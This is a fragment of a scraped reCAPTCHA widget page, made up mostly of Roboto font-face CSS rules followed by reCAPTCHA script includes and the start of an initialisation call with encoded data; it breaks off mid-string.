U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nPxgNBgtlPfT3acgBI2rbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nPxgNBgtlPfT3acgBI2rbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nPxgNBgtlPfT3acgBI2rbA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CvcKGa1wow6HCmsK4wrZ3JcO3wqJYSDTCrEwGw4nCkMOCw5TDvFk6Yw/CgElrwqkDCMO4woHCgyTDkMOMw6E6wroMw69lw4IewrvDmMO9w6XCrsOOB8K+w4d3w4nCpi4+YcOjDsK2w6zDtMKtwrvDtsKVaMK8w6DCvyd2wod/wptuaA/DvVDDmgVsQRkWw5t5A8OnPcKLw41WAsKzMcOLaiEpw67CocKlw4nDkEPDhSvDin5jw4ROwpZGwprCkSR1wrfChh8BB8KFwrNbwr/CtcKTw7EywpIsKcKWQETDt35JMcKnLCMqwo7CscO/bcO1IWIhw4hyeMKcDsKyw7Rlw5zCksOGXRoew7c2woHCmBDCl8OGZsO5FQPDvcOlwopow6UCw6HDtnTDnkRIw5gHJi3DkScAPcO8wqrDsXIlw63CnsOlelwiw5rCo8Ogw4vDscOETBJywoEXwojCkAYhQB/DjQPCtMOAwoLCrBZrGcKdCcOBwrzDk3vCl3bCucKiLUYbw71EFXPDi8O8fsO9w7/[base64]/[base64]/CrcK5LsK/w4Q3TSYYQMK1FcOfw5TCncKrwp9DeMKxR8OGw6lTwrDDgcKlKHrDuSUOwr5HMV5aw4zDtH3CisOhb2BYwr0aS1jDoMOIwo7CrsOZwo/CqcKFwoDDvRQiwr7DnFHDosKDwoc0aiPDu8Kdwr7Ci8Krwph1w5fDlS4DeF3DrCnCiWsmSVDDhDg4wpHChzVOK8OTN0p9ZsKtwqzDoMO7w4bDnGogR8KSJcKROsOXwocLIcKxKMKBwojDrRnCt8OMwoJzwpjCq2RZA1/DkMO6wolWM0sYw75ew50rfMKnwoXDgV4rw6MgCCfDnMKbw5gQw7DDncKfbcKPZxEfcwZ0fMO8wrnCpcKKSiVkw4Qxw6nDgMOJwpUrw6XCphUWw7nCgQ3CnWfCnMKKwpwnwpLCvcO6wrcow6vDs8OYw7XChcOQEMOZAVzDn3Izwo/Ct8KWwqVzwr7DpsKhw5x5FgjDmMOEw6U/wp8vwqHCmjVlw59BwqjDmUhYwplZFEXCl8KVwpkhCV4mwoHCs8OSOH5MNMKvw7UCw4ZpLClleMKSwowhAB1CfRRXwrVGXcKfw7lKwqxvw5vCosKGwp1uEsOzE2fCtcOVwqDChcKrw4QYAMOzAsKMw4/[base64]/[base64]/PH5rw6HCs3xYwpTDlljCsxfDoCHCnAxcwprDj8KHwrrCn8OawogOTcOCd8O7d8KzLRPCoMKBIQx3wqrDsEBbwog2DQ0ANmQaw5zCo8OgwoDDlsKewoJww50sTTEVwoZOSD/CvsOow6nDqcK1w5LDswHDnWEmw7PCrMO4P8OkXyzDrlLDqm/[base64]/[base64]/CtcKjPyt5w71Nw4PDkSx1w77DrMKuVxvDgMKbw6YcIcOpDsKbw5LDjsOMKsOVSy9bwrEeGMOhRsKYw4XDnQtDwoc3GzZ3wq7DrMKANMOAwqwbwp7Dh8Kpwp7CowVMP8OqbMOQJwPDjmLCsMOCworCvMK/[base64]/CiUnCs8Khw5V1BkA2w5bCmcKxw5vChMOfDyosw79WwqNfAxduScK+dzPDtcOQw5HCt8K0wpLDlcO4wrfCuzfCm8OBGjbDvDEXGhV+wqDDhcODc8KtLsKUBWzDhcKnw5dSZsKjL2RodcKbTsK/Rg/[base64]/w6AhGsOAM8Oqw7A2woVWw5tLwqh0U3TDrSbCiynDmGFfw67CqsKHX8KAwo7CgMK3w6HCrcKlw53DmMOrwqLDn8OFTkpIRRV7worDgEljVMKFY8K9MMKrw4Iawq7DnH9kwoEfw552wrpuOnAVw6xRdGopR8KrB8OHYWByw4bCt8KrwrTDuE0JWMOJAQrCiMOjTsK7YA/[base64]/DkWfDgj8Pwp88w6dOwp8XEsO2Q8KXw588TUHDqGjCpXfDhcOJVDxCeD8Bw5DDikJmCsOdwp9cwqAkwpLDkWTDvsO8NMKPQMKKOMOHwroiwoAkbk4wCW55wrQ9w7gcw505Sx/DjMO2SMOkw5V/[base64]/[base64]/CjMK/wrhXwrrDhsOLF8OPX8O9NBvCjMKBZsOuPcOrw7ZSQQPCicO9GsOxCMKrwrZFCDYlw6jDsk09NsO/wqbDj8KjwrZBw7LCgxI6XmNdc8K3fMK9w6UNwokrbMKvMkxVwp7CtjLCsyDCgcKmwrnDisKzw4crw7JYO8OBw5/[base64]/[base64]/bxZzGMOvwrhRE8OOAsOYVMKZwo7DjMOqwr0FScOnQCzCjhbDmE/DsVPCmExTwqoTRHYiQcKLwr3DtVfDkipNw6fCrlvDnsOGaMKDwqFVwofDosKTwpoXwr3CiMKSw41Cw7BCwpnDjMKaw6/ChDzDoTjCrsOUVxrCvsKtBMK3wq/ClgbCi8KAwpFbNcO/wrION8OKKMKHwowMBcK2w4HDrcOhRA7CvlvDr3gRw7ZTRVk9MiDDkSDCn8OIJQl3w6MqwqlOw7PDoMKaw5c9BsKbw4dswrQAwq/Cnh/DuS7DrMK2w6DDuk7Ci8OAwpzCh3LCg8KpZ8KIMAzCuRzClH/DgMKRMXxnw43DucOow4pfUgFuw5zDu3fDssKsVxbCvMOQw4HCksK6wo/DncK8w7Exw7jCu3/Chn7Cu0LCt8O9BRTDjcO+IcOseMKjN0dHw7TCq2/Dph43w5zChMOSwotxEMO/[base64]/LVXCqGrDiVRPAsKmKcOPw6XCtjjCrMKoT8OcGl/CncOdQ2lMezLCqnfCi8Oiw4HDsibDv2xjw45+RQt+KWBsKsKGwqPDvUzDkSPDssKFw686wposwqAIY8K2TMONw6ZvM2ESYA/DtVUEZsOPwoxbwpHDs8OnSMKxw5jDgMKSwoXCsMOJfcKew7VrD8OfwofCksKzw6LDvMOZwqgjVsOZLcOTw4rDk8OMw7V7wrHCg8O9WDt/BjZDwrVUZ1hLw74Sw5ISWV/CncKwwrhCw5VfY2HCt8KDaB7Cp0EmwpTCgsO4agHDiXkVwpXDvsO6w5rDsMKcwoJQwqtTH0wqKcOjw7PDgRTCjk1BbS7DgsOIWMOZwrzDu8Kgw6jCgMKlw7DCiih3wq9CDcKZc8OBw7/CpEcAwr0Na8KpJcOuw5XDhsOywq1cOMKVwqE3P8KsUlhUw4LCj8OZwoHDjlUhFAhAb8K5wonDpQldw7E/d8OmwoNIYMKrwrPDlX1Gwq8xwodRwq8IwpnCiEHCrsK8XRzCrXnCqMO9KBjDv8K7P0DDucOJaVxVw5rDsnbCosOgRsONHEzCpsK/w7DCrcKIwoLDuUEAfWR5ZsKiDkxmwrtlX8OJwp1hd0tLw4fCjzMkCxlHw5LDrsO/AsO8w4FEw7cqw5ozwpbDj3B7ARxbDBlfLE7CrcONaywwI37CpkzDiwfDp8OVZwBGMkR0fsKBwr/Cn0F9Jg4Rw6HCvsO8JMOfw5UiV8OONXYMGXrCgsK8Wx3DliI8WMO7w6LCp8KITcKiJcOpcgXDoMOHw4TDkmTDsTl6EcK9w7jDqsKVw7Qaw7Yiw5TDnRLDqAsuHMOcwp/DjsKACEwiK8KOw5sOwqLDnAjDvMKFcBtPw7Y4wq0/VcKcSF83JcOrCcK+w6LCmhlzwrhbwrvDmToYwpgEw5XDocK9ScKiw7DDqzJUw6pNBxUkw7bCucK6w6HDjcKueFXDp33DicKAZTALFX/Dr8KyIcOEFTlwISIeFnrDpMO5AmZLJlN2wrzCojLCv8OXw7pTwr3Cpk45w64gwpJZBGvCtMOwUMOtwqnCtMOfbMK7SsKyNhJYPjFLAzYTwp7CnXDCnXZ2PCnDlMKvJ2fDlcK5YU3DlQN/asKhWFbDt8Kvwr/[base64]/ZVvDv8OHfAPDs07DlcOjFMKQYDHDmcKAVWwWLn1UdMOzEi05w49UYMKHw65zw7HCg3I9wrbClcKSw7DDscKbGMKmUnknLBBxVBnDjcOJAG5bIsK6RlrCgcK0w5LDsXI1w4/CncO1Ag0AwrICHcKqfcOfbjLCgMOewoYZDhfDi8OBG8KGw78FwqHDmxHDoz3DlTpvw74Hw7nDlsKvwpo2LCrDtMKdwrnCpRoxwrnCuMKaC8K5woXDlzDDpMK7wpvCk8KCw7/DhcKBwoPClGTDlsOawrxlbmYSwr7CucKRwrHDjw9kZijCg14fSMOgCcK5w4/[base64]/b8OARyPCssKbwpdKY0vDiFrDvwPDv8KUworCtcOgw7BgB0rCsy7CgFFLC8KrwoPDgjPCgEjCiWU7JsOhw6lzNRBVAsKYwqk6w57CgsO2woRuwrbDhAoSwoDCgEnCjsKSwopLb2fCmTHDuV7CmBLDncOUwrV9wpnCpnRaJMKaZVjDhVF/QFnCty3CpsOhwrjCu8KSw4PDgATDg0UORcK7wpXDjcKyP8KcwrlXw5HDgMKTwpFGwqQKw4F6EcOUw6pld8OHwq80w4dKNcKsw7ZLw4DDkllxwqnDvsO4N0jDqmdoOkHCrcOQfsKOw6LCjcKew5JNK2zCp8Ozw6PDk8O/JsKUDwfClyxmwrxcw7DChsOMwrfDpcKZBsKhw7xVw6M/wpTCo8KDfX5SG21hw4wtwp0bw7HDusKnw63DslvCv0bDhsK/MirDicKgRsOze8K6XMKaeCHDscOiwqgkwrzCqUhvXQfCpMKOw5wPc8KecmHDkBrCrV1iwoV2biFOwr5rZsKVEj/DqFDCvcOIw61gwr4Fw7rCvlfDhMKtwrVEwqtcwrdLw7k5WHTChMKXw58wFcO7acOawqthGjtOPD0TIcOawqAhwoHDiQkbwrHDmxsfZMKefsKdL8KmJsKRw5VzE8K4w64FwofCpQoUwqA8PcKOwpUqBxlHwq4dBGnDhkp3wodZBcOMw7TCoMKUTTZAwol7BB/[base64]/CuVB+R3DCpsKKwrQXw550acOlSTHCr8K3w4fDgMOEbkHCrcO5wrtbw5RUOV8uN8OtYwZdw7PDvsO3ETBrdjp2XsKNYMO+NjfChiQ/Y8KQMMOIbHsewr/Dp8K1Z8KHw7Nrdx3CuU1gPF/DgMO6w4jDmA/CpQnDs23CqMORLzNxDcKUQ3EywqM7wrLDosOrYsKuacK+HgUNworCnUtVJsKIw5zDgcKcDsKxwo3DrMOfeS4ZNsOJQcKBwovCvynCk8KFcDLCtMO0FXrDncOrExgLwrZ9wqQuwrTCmnXDncOew51vSMOrU8KOAMKzTcKuWsOaZsOmK8Kqw7ZDwpQkwp5DwphwRcOIZF/DrsOBYgYSHgY+UsKQQcKCD8KHwqlmeG/Cgl7CvH/Do8OCw5wncTDDjcO4wqPCnsO1w4jCu8KXwr0ibsK/ME1VwrHCtMKxXyHCrgJyTcKreknCp8Khw5VHTMKuw746woHDq8KqMg5jwpvCj8KnIRkuw5DDtSzDsmLDl8OYIsOVNQUDw7/Dnn3CszTCt2k/w5RdMMO6woPDmRNbwo5qwpAyH8O0wpokLw/DiATDv8KHwrhjNcOOw6lEw6BowqE+w5JXwrFow4LCk8KTOGjCqnplw5howr/[base64]/DncOQbDvDssOvd1bDo8KUcFpQKMOXDcKHw5DCvcOnw5fChlo0DWzDsMOmwpN/wpLDlQDCv8KYw5XDlcOLwqkOw5TDqMK+bQPDuVtYVj/CuRxLwoV3AH/[base64]/DcK9dsOdOMOuF8OuecKew77DrUnDkXbDlFBIH8Kgw7rCm8OAwojDrcKQRsOjwqzCpG9kcWnCky/Dnkd5DMKNw5/DrBfDp2A5CcOqwrpnw6dmQQXCoVsrVsKywqjCrcObw6tBWMKkAcKZw5J7wr4gwq/Ck8KtwrkBTmbCpMK9wokowqUaP8KlR8Oiw7PDugx4XsKEIcKEw4rDqsOnUgk3w4XDkAzDhyvCgxNBGkkSShbDm8OUEgkDwpLDtEPChUTDrMK4wpzDtcKJSmzDjinCimUzFnvCoXnCvxnCpMOwGBHDusO3w7/DuHAow4RRw7HCvCXCm8KNGsK2w5bDpcOHwpXCuhZBwrrDpg1ow6vCqcODw5bCgUBpwrvCvnHCu8KzJsKkwoXCjVAjwqF2QjzDhMKwwqwDw6Q9VWshw7bDgl0nwp1XworDtSgYPRE+w5YfwpXCslwWw693w5/[base64]/w4sgwp/[base64]/CqcKLEsOYOlFVIsK5MSZ6GXXCpcKRwod2wp